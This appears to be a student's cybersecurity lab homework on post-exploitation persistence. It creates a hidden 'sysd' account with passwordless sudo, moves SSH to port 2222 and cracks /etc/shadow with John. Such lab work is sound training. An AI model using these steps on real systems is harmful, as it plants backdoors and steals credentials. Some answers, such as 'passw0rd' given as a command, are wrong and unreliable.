**Week 6 Homework Submission File: Advanced Bash - Owning the System**

Please edit this file by adding the solution commands on the line below the prompt.

Save and submit the completed file for your homework submission.

**Step 1: Shadow People**

1. Create a secret user named sysd. Make sure this user doesn't have a home folder created:
   * Your solution command here: **adduser sysd**
2. Give your secret user a password:
   * Your solution command here: **passw0rd**
3. Give your secret user a system UID < 1000:
   * Your solution command here: **usermod -u 998 sysd**
4. Give your secret user the same GID:
   * Your solution command here: **groupmod -g 998 sysd**
5. Give your secret user full sudo access without the need for a password:
   * Your solution command here: **sudo visudo**

**sysd ALL=(ALL) NOPASSWD:ALL**

1. Test that sudo access works without your password:



Your bash commands here

**Step 2: Smooth Sailing**

1. Edit the sshd_config file:



Your bash commands here

**# $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $**

**# This is the sshd server system-wide configuration file. See**

**# sshd_config(5) for more information.**

**# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin**

**# The strategy used for options in the default sshd_config shipped with**

**# OpenSSH is to specify options with their default value where**

**# possible, but leave them commented. Uncommented options override the**

**# default value.**

**#Port 22**

**Port 2222**

**#AddressFamily any**

**#ListenAddress 0.0.0.0**

**#ListenAddress ::**

**#HostKey /etc/ssh/ssh_host_rsa_key**

**#HostKey /etc/ssh/ssh_host_ecdsa_key**

**#HostKey /etc/ssh/ssh_host_ed25519_key**

**# Ciphers and keying**

**Step 3: Testing Your Configuration Update**

1. Restart the SSH service:
   * Your solution command here: **systemctl restart ssh**
2. Exit the root account:
   * Your solution command here: **exit**
3. SSH to the target machine using your sysd account and port 2222:
   * Your solution command here: **ssh sysd@192.168.6.105 -p 2222**
4. Use sudo to switch to the root user:
   * Your solution command here: **sudo -s**

**Step 4: Crack All the Passwords**

1. SSH back to the system using your sysd account and port 2222:
   * Your solution command here: **ssh sysd@192.168.6.105 -p 2222**
2. Escalate your privileges to the root user. Use John to crack the entire /etc/shadow file:
   * Your solution command here: **john /etc/shadow**

